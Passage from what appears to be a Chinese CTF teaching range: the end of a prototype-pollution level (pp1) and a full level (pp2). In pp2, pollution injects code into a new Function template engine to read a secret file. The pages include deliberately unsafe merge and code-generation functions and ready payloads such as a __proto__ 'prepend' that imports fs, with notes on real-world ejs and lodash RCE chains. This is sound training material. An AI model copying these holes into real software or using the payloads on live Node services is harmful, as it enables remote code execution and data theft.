<pre>{ "__proto__": { "admin": true } }</pre>
<p>历史漏洞家族：lodash <code>_.merge/_.set</code>（CVE-2018-3721 / CVE-2020-8203）、jQuery <code>$.extend(true,…)</code>、
  <code>qs</code>、各类 deep-merge 工具。危害：改权限开关（本关）、改模板引擎选项进而在编译期注入代码（下一关 RCE）、
  影响 Node 子进程参数（child_process options 污染 NODE_OPTIONS）等。</p></section>

<section class="card"><h2>渐进提示</h2>
<details><summary>提示 1：先玩普通字段</summary><p>保存 <code>{"nickname":"pwn"}</code>，再「查看当前资料」看 merge 是否生效（深合并，未提及的字段保留）。</p></details>
<details><summary>提示 2：merge 会"追进"嵌套对象</summary><p>提交 <code>{"a":{"b":1}}</code> 会递归处理嵌套。那键名写成 <code>__proto__</code> 呢？注意两个细节：<code>JSON.parse</code> 会把 <code>__proto__</code> 变成<b>自有属性</b>（读 <code>src["__proto__"]</code> 拿到的是你给的对象）；而资料对象没有这个自有属性，读 <code>dst["__proto__"]</code> 走的是 getter——拿到的是它的原型。</p></details>
<details><summary>提示 3：payload</summary><p>资料 JSON 改成 <code>{"__proto__":{"admin":true}}</code> 点「保存资料」，然后点「访问开关」——空对象 gate 从原型链上"继承"了 admin=true，flag 出现在结果区。做完点「清理污染」方便重试。</p></details>
</section>

<section class="card"><h2>提交 Flag</h2>
<form id="flagForm" class="flagrow" onsubmit="return false">
<input type="text" id="flagInput" placeholder="flag{...}" style="flex:1">
<button onclick="submitFlag()">提交</button></form><div id="flagResult"></div></section>

<nav class="nav"><a href="../sess2">← 上一关：sess2</a><a href="../pp2">下一关：pp2 · 污染到 RCE →</a></nav>
<footer>CTF Web 教学式靶场 · F 组 · 仅用于安全学习 · 本关为离线模拟器（污染发生在你浏览器的真实 Object.prototype 上）</footer></div>

<script>
// ===================== 模拟器本体 =====================
// 以下 merge / profile / gate 与原 Node 服务端（_original/server.js）逐字一致。
var FLAG = "flag{pp1_db9c6678}";

// —— 全局（"页面进程"内共享）资料对象 ——
var profile = { nickname: '星尘旅人', motto: '保持好奇', level: 1 };

// —— 朴素递归 merge：不过滤 __proto__/constructor（漏洞本体，真实执行） ——
function merge(dst, src) {
  for (const k in src) {
    if (src[k] !== null && typeof src[k] === 'object') {
      if (dst[k] === null || typeof dst[k] !== 'object') dst[k] = {};
      merge(dst[k], src[k]);
    } else {
      dst[k] = src[k];
    }
  }
}

var BUILTIN_PROTO_KEYS = ['constructor','__defineGetter__','__defineSetter__','hasOwnProperty','__lookupGetter__','__lookupSetter__','isPrototypeOf','propertyIsEnumerable','toString','toLocaleString','valueOf'];

var out = document.getElementById('out');
function show(t){ out.textContent = t; }
function pollutedKeys(){
  return Object.keys(Object.prototype).filter(function(k){ return BUILTIN_PROTO_KEYS.indexOf(k) < 0; });
}

function save(){
  var body;
  try { body = JSON.parse(document.getElementById('j').value); }
  catch (e) { show('JSON 解析失败：' + e.message); return; }
  try {
    merge(profile, body);                    // ← 原 POST /api/profile 的服务端逻辑
    show(JSON.stringify({ ok: true, profile: profile }, null, 2));
  } catch (e) { show('合并出错: ' + e.message); }
}
function view(){
  try {
    show(JSON.stringify({ profile: profile, note: 'Object.prototype 已被污染的字段数: ' + pollutedKeys().length }, null, 2));
  } catch (e) { show('查看出错（页面原型被你玩坏了？点「清理污染」试试）: ' + e.message); }
}
function getFlag(){
  var gate = {};                             // 每次点击都新建的"空对象"（原 GET /api/flag）
  if (gate.admin === true) {
    show('✅ gate.admin === true（原型链污染生效）。高级功能口令：' + FLAG);
  } else {
    show('❌ gate.admin === ' + JSON.stringify(gate.admin) + '，未检测到管理员标记。');
  }
}
function reset(){
  try {
    pollutedKeys().forEach(function(k){ delete Object.prototype[k]; });
    if (Object.getPrototypeOf(Object.prototype) !== null) Object.setPrototypeOf(Object.prototype, null); // 撑回去：防 __proto__ 套娃把 Object.prototype 的原型改掉
    if (Object.prototype.constructor !== Object) { try { Object.prototype.constructor = Object; } catch (e) {} }
    profile = { nickname: '星尘旅人', motto: '保持好奇', level: 1 };
    show('已清理 Object.prototype 上的污染键，资料恢复默认。');
  } catch (e) { show('清理出错，刷新页面即可完全复位: ' + e.message); }
}
function submitFlag(){
  var v=document.getElementById('flagInput').value.trim();
  var el=document.getElementById('flagResult');
  if(!v){el.textContent='请输入 flag';return}
  el.textContent='提交中...';
  fetch('/api/verify',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'challenge_id=pp1&flag='+encodeURIComponent(v)})
   .then(function(r){return r.text().then(function(t){
      var msg='HTTP '+r.status+': '+t;
      try{var j=JSON.parse(t);
        if(typeof j.correct==='boolean')msg=j.correct?'✅ 回答正确！':'❌ flag 不对，再试试';
        else if(j.message!==undefined)msg=j.message;
      }catch(e){}
      el.textContent=msg;})})
   .catch(function(e){el.textContent='提交失败('+e.message+')：请从靶场门户页提交'});
}
</script></body></html>
</file>


<file: challenges/pp/pp2/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>pp2 · 污染到 RCE（离线模拟器） | CTF 教学靶场</title>
<style>
:root{--bg:#0f172a;--card:#1e293b;--ink:#e2e8f0;--dim:#94a3b8;--acc:#38bdf8;--ok:#4ade80;--warn:#fbbf24;--bad:#f87171}
*{box-sizing:border-box}body{margin:0;font-family:"Segoe UI",system-ui,-apple-system,sans-serif;background:var(--bg);color:var(--ink);line-height:1.75}
.wrap{max-width:920px;margin:0 auto;padding:24px 16px 60px}
.badge{display:inline-block;background:#c084fc;color:#2e1065;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;letter-spacing:1px}
.badge2{display:inline-block;background:#fbbf24;color:#291800;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;margin-left:6px}
h1{font-size:26px;margin:10px 0 4px}.meta{color:var(--dim);font-size:13px;margin-bottom:6px}
.card{background:var(--card);border:1px solid #334155;border-radius:12px;padding:18px 20px;margin:16px 0}
.card h2{margin:0 0 10px;font-size:17px;color:var(--acc);border-left:3px solid var(--acc);padding-left:8px}
pre,code{font-family:Consolas,Menlo,"Courier New",monospace}
pre{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:12px;overflow:auto;font-size:13px}
code{background:#0b1220;border-radius:4px;padding:1px 6px;font-size:13px}
textarea{width:100%;min-height:110px;padding:10px;border-radius:8px;border:1px solid #475569;background:#0b1220;color:var(--ink);font-family:Consolas,monospace;font-size:13px}
input[type=text]{width:70%;padding:8px 10px;border-radius:8px;border:1px solid #475569;background:#0b1220;color:var(--ink)}
button{padding:8px 18px;border-radius:8px;border:0;background:var(--acc);color:#04121f;font-weight:700;cursor:pointer;margin:2px 4px 2px 0}
button:hover{filter:brightness(1.15)}
details{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:10px 14px;margin:8px 0}
summary{cursor:pointer;color:var(--warn);font-weight:600}
table{border-collapse:collapse;width:100%;font-size:14px}td,th{border:1px solid #334155;padding:6px 10px;text-align:left}th{color:var(--acc)}
.nav{display:flex;justify-content:space-between;margin-top:22px}.nav a{color:var(--acc);text-decoration:none}
footer{color:var(--dim);font-size:12px;text-align:center;margin-top:30px}
.flagrow{display:flex;gap:8px;flex-wrap:wrap}#flagResult{margin-top:8px;font-size:14px;color:var(--warn);word-break:break-all}
#out{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:12px 14px;margin-top:10px;font-size:14px;white-space:pre-wrap;word-break:break-all;min-height:24px}
.pathbox{background:#052e16;border:1px solid #14532d;color:#bbf7d0;border-radius:8px;padding:10px 14px;margin-top:12px;font-size:14px}
a{color:var(--acc)}
</style>
</head>
<body>
<div class="wrap">
<header><span class="badge">原型链污染 · 第 2 关</span><span class="badge2">离线模拟器 · 真实 JS 污染</span>
<h1>星帆周刊 · 站点配置与模板预览</h1>
<div class="meta">难度：★★★★★ 高阶 | 关卡 ID：<code>pp2</code> · 运行时：静态页 + 浏览器内真实 JS 引擎（无 Node 后端）</div></header>

<section class="card"><h2>为什么这一关是"离线模拟器"</h2>
<p>原型链污染与 <code>new Function</code> 代码生成只能在 JavaScript 里真实发生。本页把原 Node 服务端（<code>_original/server.js</code>）的 <b>deepMerge、模板引擎与配置对象逐字搬进了你的浏览器</b>：污染真实发生在当前页面的 <code>Object.prototype</code> 上，注入的代码由<b>真实的 <code>new Function</code></b> 执行。</p>
<p>唯一的模拟成分：浏览器没有 Node 的模块系统，模拟器把代码里的动态 <code>import('x')</code> 映射到页面内置的伪模块——<code>fs</code> 读取的是页面内置的模拟文件系统（VFS），机密文件就在里面。</p></section>

<section class="card"><h2>题目描述</h2>
<p>上一关（pp1）你污染了 <code>Object.prototype</code> 翻转了一个布尔开关。这一关把它变成<b>任意代码执行</b>。</p>
<p>星帆周刊有两个功能：</p>
<ul>
<li><b>站点配置</b>：JSON 深合并进 config（lodash.merge 风格——同样的老毛病）；</li>
<li><b>模板预览</b>：迷你模板引擎。它渲染时会读一个<b>默认选项对象的 prepend 字段</b>，
    把它拼进动态生成的函数体（这个设计"致敬"了 ejs 的 <code>outputFunctionName</code>——CVE-2019-17443 等一票 RCE 的源头）。</li>
</ul>
<div class="pathbox">🗂️ 模拟服务器上藏着机密文件：<code>/srv/pp2/flag_pp2.txt</code>（让注入的代码读到它就是 flag）</div></section>

<section class="card"><h2>实验区（deepMerge 与 new Function 都在页面里真实运行）</h2>
<p>模板（占位符 {name}；禁止反引号与 \${，防止直接模板注入——本题要你走污染这条路）：</p>
<input type="text" id="tpl" value="周刊预览：{name}">
<button onclick="doRender()">渲染预览</button>
<p style="margin-top:14px">配置 JSON（深合并进 config）：</p>
<textarea id="j">{
  "site": { "theme": "light" }
}</textarea><br>
<button onclick="save()">保存配置</button>
<button onclick="state()">查看状态（config + 污染检测）</button>
<button onclick="reset()">清理污染</button>
<div id="out">（结果区）</div></section>

<section class="card"><h2>知识点讲解</h2>
<p>模板引擎的代码生成（漏洞②，默认参数从原型继承；与原服务端一致，仅 <code>import()</code> 改写一行是模拟器适配）：</p>
<pre>function render(tpl, data, opts) {
  opts = opts || {};                    // 空 options 对象
  const prepend = opts.prepend || '';   // ← 污染后：Object.prototype.prepend 参与拼码
  const code = String(prepend).replace(/\bimport\s*\(/g, '__import(');  // 模拟器：import() → 内置伪模块
  const fn = new Function('data', '__import', code + 'return \`'+tpl+'\`;');
  return fn(data, __import);
}</pre>
<p>完整链路（merge 漏洞 × 代码生成漏洞）：</p>
<pre>保存配置  {"__proto__":{"prepend":"return import('fs').then(m=>m.readFileSync('/srv/pp2/flag_pp2.txt','utf8'));"}}
渲染预览  →  new Function 里第一行就是注入的 return → import('fs') 读文件 → Promise 结果回显</pre>
<p>真实世界对应物：</p>
<ul>
<li><b>ejs + lodash.merge</b>（或 qs/querystring 解析 + 任何 deep-merge）：污染 <code>outputFunctionName</code>/<code>escapeFunction</code> 等
    "会进编译代码"的选项 → RCE（2019 年起大量 Node CTF 的模板题）。</li>
<li>污染 <code>child_process</code> 的 options / <code>NODE_OPTIONS</code> / <code>shell</code> 字段达成命令执行。</li>
<li>历史注脚：经典 payload <code>process.mainModule.require('child_process')</code> 在 Node 22+ 已随 mainModule 移除而失效，
    取而代之的是<b>动态 import()</b>——本题演示的就是它（引擎侧对渲染结果做 Promise 兼容后，异步读文件的结果可以直达响应；模拟器里同样是 Promise 回显）。</li>
</ul>
<p>模拟器与真实环境的差异（教学注记）：真实 ejs/Node 引擎不会把 Promise 结果回显，攻击者用<b>副作用</b>落地——写文件、回连 OOB、直接起进程；本页为了教学把异步结果直接显示在结果区，技术内核（污染 → 拼码 → 执行）完全一致。</p></section>

<section class="card"><h2>渐进提示</h2>
<details><summary>提示 1：先确认两个功能都正常</summary><p>保存 <code>{"site":{"theme":"light"}}</code> 后看状态；渲染 <code>周刊预览：{name}</code> 应输出"周刊预览：星尘读者"。模板本身禁止反引号/插值——直接模板注入这条路被堵死。</p></details>
<details><summary>提示 2：找到"会进代码"的字段</summary><p>render 的 opts 是个空对象——它和 pp1 的 gate 一样会"继承"原型上的键。知识区代码里的 <code>prepend</code> 会被原样拼进 new Function 的函数体。</p></details>
<details><summary>提示 3：payload</summary><p>配置 JSON 提交 <code>{"__proto__":{"prepend":"return import('fs').then(m=>m.readFileSync('/srv/pp2/flag_pp2.txt','utf8'));"}}
</code>（路径见页面顶部绿框），然后渲染任意模板（如 <code>x</code>），结果区即文件内容。</p></details>
</section>

<section class="card"><h2>提交 Flag</h2>
<form id="flagForm" class="flagrow" onsubmit="return false">
<input type="text" id="flagInput" placeholder="flag{...}" style="flex:1">
<button onclick="submitFlag()">提交</button></form><div id="flagResult"></div></section>

<nav class="nav"><a href="../pp1">← 上一关：pp1</a><a href="../graphql1">下一关：graphql1 · 内省泄露 →</a></nav>
<footer>CTF Web 教学式靶场 · F 组 · 仅用于安全学习 · 本关为离线模拟器（new Function 真实执行，fs 为页面内置 VFS）</footer></div>

<script>
// ===================== 模拟器本体 =====================
// deepMerge / config / render 与原 Node 服务端（_original/server.js）逐字一致；
// 唯一适配：动态 import('x') 在浏览器里没有模块系统，改写为 __import('x')，
// 由下方 VFS（模拟文件系统）与伪 fs 模块兜着。

// —— 站点配置（settings 合并的目标） ——
var config = { site: { name: '星帆周刊', theme: 'dark', lang: 'zh' } };

// —— 漏洞①：lodash.merge 风格的朴素深合并（真实执行，不过滤 __proto__） ——
function deepMerge(dst, src) {
  for (const k in src) {
    if (src[k] !== null && typeof src[k] === 'object' && !Array.isArray(src[k])) {
      if (dst[k] === null || typeof dst[k] !== 'object') dst[k] = {};
      deepMerge(dst[k], src[k]);
    } else {
      dst[k] = src[k];
    }
  }
  return dst;
}

// —— 模拟文件系统（VFS）：机密文件在内，只能靠注入代码“读” ——
var VFS = {
  '/srv/pp2/flag_pp2.txt': 'flag{pp2_dddb0dcd}',
  '/srv/pp2/README.md': '# 星帆周刊\n模拟文件系统（VFS）：这是浏览器离线模拟环境，只内置了少量文件。\n真正的机密在 /srv/pp2/flag_pp2.txt。\n',
  '/etc/passwd': 'root:x:0:0:root:/root:/bin/bash\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin'
};

// —— 模拟的 Node 模块系统：只内置 fs ——
function __import(name) {
  if (name === 'fs') {
    return Promise.resolve({
      readFileSync: function (p, enc) {
        p = String(p).replace(/\\/g, '/');
        if (Object.prototype.hasOwnProperty.call(VFS, p)) return VFS[p];
        var err = new Error("ENOENT: no such file or directory, open '" + p + "'");
        err.code = 'ENOENT';
        throw err;
      }
    });
  }
  var err2 = new Error("Cannot find module '" + name + "'");
  err2.code = 'MODULE_NOT_FOUND';
  return Promise.reject(err2);
}

// —— 漏洞②：迷你模板引擎（选项对象从原型继承污染键；new Function 真实执行） ——
function render(tpl, data, opts) {
  opts = opts || {};                    // 空 options 对象
  const prepend = opts.prepend || '';   // ← 污染点
  const code = String(prepend).replace(/\bimport\s*\(/g, '__import(');   // 模拟器适配：import() → 伪模块
  const fn = new Function('data', '__import', code + '\nreturn `' + tpl + '`;');
  return fn(data, __import);
}

var BUILTIN_PROTO_KEYS = ['constructor','__defineGetter__','__defineSetter__','hasOwnProperty','__lookupGetter__','__lookupSetter__','isPrototypeOf','propertyIsEnumerable','toString','toLocaleString','valueOf'];

var out = document.getElementById('out');
function show(t){ out.textContent = t; }

function doRender(){
  var tpl = document.getElementById('tpl').value;
  // 限制模板本身不能带代码语法：本题要求走"污染选项"这条路
  if (/[`]|\$\{/.test(tpl)) { show('模板包含被禁止的语法（反引号 / 模板插值）——请走配置那条路。'); return; }
  tpl = tpl.replace(/\{(\w+)\}/g, '${data.$1}');      // {name} → ${data.name}
  try {
    var result = render(tpl, { name: '星尘读者' }, undefined);   // opts 不传 → {} → 继承污染
    // 渲染结果可能是 Promise（import() payload）——与原服务端一致做 Promise 兼容回显
    Promise.resolve(result).then(function(v){ show(String(v)); })
      .catch(function(e){ show('渲染错误: ' + (e && e.message ? e.message : String(e))); });
  } catch (e) { show('渲染错误: ' + e.message); }
}
function save(){
  var body;
  try { body = JSON.parse(document.getElementById('j').value); }
  catch (e) { show('JSON 解析失败：' + e.message); return; }
  try {
    deepMerge(config, body);                 // ← 原 POST /api/settings 的服务端逻辑
    show(JSON.stringify({ ok: true, config: config }, null, 2));
  } catch (e) { show('合并出错: ' + e.message); }
}
function state(){
  try {
    var polluted;
    try { polluted = Object.prototype.hasOwnProperty.call(Object.prototype, 'prepend') || ('prepend' in Object.prototype); }
    catch (e) { polluted = '检测失败(' + e.message + ')'; }
    show(JSON.stringify({ config: config, prototype_polluted: polluted }, null, 2));
  } catch (e) { show('查看出错（页面原型被你玩坏了？点「清理污染」试试）: ' + e.message); }
}
function reset(){
  try {
    Object.keys(Object.prototype).forEach(function(k){ if (BUILTIN_PROTO_KEYS.indexOf(k) < 0) delete Object.prototype[k]; });
    if (Object.getPrototypeOf(Object.prototype) !== null) Object.setPrototypeOf(Object.prototype, null);
    if (Object.prototype.constructor !== Object) { try { Object.prototype.constructor = Object; } catch (e) {} }
    config = { site: { name: '星帆周刊', theme: 'dark', lang: 'zh' } };
    show('已清理 Object.prototype 上的污染键，配置恢复默认。');
  } catch (e) { show('清理出错，刷新页面即可完全复位: ' + e.message); }
}
function submitFlag(){
  var v=document.getElementById('flagInput').value.trim();
  var el=document.getElementById('flagResult');
  if(!v){el.textContent='请输入 flag';return}
  el.textContent='提交中...';
  fetch('/api/verify',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'challenge_id=pp2&flag='+encodeURIComponent(v)})
   .then(function(r){return r.text().then(function(t){
      var msg='HTTP '+r.status+': '+t;
      try{var j=JSON.parse(t);
        if(typeof j.correct==='boolean')msg=j.correct?'✅ 回答正确！':'❌ flag 不对，再试试';
        else if(j.message!==undefined)msg=j.message;
      }catch(e){}
      el.textContent=msg;})})
   .catch(function(e){el.textContent='提交失败('+e.message+')：请从靶场门户页提交'});
}
</script></body></html>
</file>
